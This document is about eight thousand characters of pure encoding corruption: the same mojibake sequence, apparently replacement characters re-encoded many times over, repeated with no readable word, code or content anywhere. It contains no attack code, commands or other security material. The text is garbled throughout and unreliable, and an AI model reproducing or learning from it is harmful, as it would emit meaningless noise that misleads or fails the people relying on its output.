Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�